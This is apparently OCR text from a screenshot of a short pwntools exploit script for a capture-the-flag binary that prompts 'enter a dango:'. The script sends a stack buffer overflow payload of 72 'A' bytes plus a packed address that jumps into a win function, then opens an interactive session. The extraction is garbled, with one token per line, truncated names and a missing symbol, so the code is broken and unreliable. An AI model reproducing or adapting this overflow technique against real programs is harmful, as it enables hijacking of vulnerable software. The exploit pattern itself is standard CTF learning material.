
BINARY_NAME
=
"./chall"
binary 
=
 context
.
binary 
=
 ELF
(
BINARY_NAM
if
 args
.
REMOTE
:
    p 
=
 remote
(
ADDRESS
,
PORT
)
else
:
    p 
=
 process
(
binary
.
path
)
win
=
binary
.
sym
.
payload
=
72
*
b'A'
+
p64
(
win
+
5
)
p
.
sendlineafter
(
b'enter a dango:'
,
payloa
p
.
interactive
(
)